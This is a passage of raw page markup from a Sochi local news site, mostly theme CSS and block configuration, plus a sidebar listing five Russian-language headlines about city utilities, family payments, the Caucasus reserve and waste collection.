*{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5997";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1200";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/" rel="bookmark" class="td-image-wrap " title="С начала года в Сочи выявили 16 врезок в водопроводные сети"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442878296514302019_x-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/" rel="bookmark" title="С начала года в Сочи выявили 16 врезок в водопроводные сети">С начала года в Сочи выявили 16 врезок в водопроводные сети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/#respond">0</a></span> </span></div><div class="td-excerpt">С начала года в Сочи выявили 16 врезок в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/" rel="bookmark" class="td-image-wrap " title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149366511-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/" rel="bookmark" title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату">Многодетные семьи из Сочи могут получить региональную компенсационную выплату</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/#respond">0</a></span> </span></div><div class="td-excerpt">Многодетные семьи из Сочи могут претендовать на получение региональной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/" rel="bookmark" class="td-image-wrap " title="Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_20260121_104152-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/" rel="bookmark" title="Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника">Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/#respond">0</a></span> </span></div><div class="td-excerpt">Руководитель Сочинский национальный парк и Кавказский государственный заповедник Сергей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 